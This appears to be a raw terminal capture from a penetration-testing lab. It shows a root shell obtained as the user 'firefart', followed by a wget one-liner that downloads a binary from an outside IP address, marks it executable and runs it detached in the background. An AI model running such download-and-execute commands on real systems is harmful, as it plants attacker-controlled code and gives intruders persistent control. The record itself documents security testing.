 1.kali:2 2.we1user:2 3.we1root
ssh attck we1root
Last login: Sun Oct  6 20:25:55 2019 from 192.168.1.122
[firefart@localhost ~]# id
uid=0(firefart) gid=0(root) groups=0(root) context=unconfined_u:unconfined_r:unconfined_t:s0-s0:c0.c1023
[firefart@localhost ~]# ls
anaconda-ks.cfg  install.log  install.log.syslog  nginx-1.9.4  nginx-1.9.4.tar.gz  start.sh
[firefart@localhost ~]# wget -qO 6LsF46vf --no-check-certificate http://172.31.135.217:8080/WE7iVMOZtyZ; chmod
+x 6LsF46vf; ./6LsF46vf& disown
[1] 10649
[firefart@localhost ~]#